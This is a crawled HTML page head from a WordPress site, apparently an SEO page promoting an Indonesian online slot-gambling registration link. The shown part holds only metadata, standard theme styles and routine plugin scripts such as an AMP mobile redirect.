

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/
body_size: 15398
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sesnuk - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sesnuk - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap tahunnya terus banyak macam-macam permainan slot online terkini yang dilansir oleh banyak provider gaming. Tiap-tiap tipe games slot pastinya selalu menjajakan seberapa banyak soal menarik hingga memberinya daya magnet khusus bagi beberapa slotters. Lebih-lebih lagi, cari permainan slot online terpilih serta terkomplet sekarang tidak kembali sukar karena ada link daftar judi slot teranyar&hellip; Continue reading Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sesnuk" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:35:23+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sesnuk","datePublished":"2023-01-21T07:35:23+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/"},"wordCount":2018,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/","url":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/","name":"Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sesnuk - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:35:23+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sesnuk"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=32' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-32 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
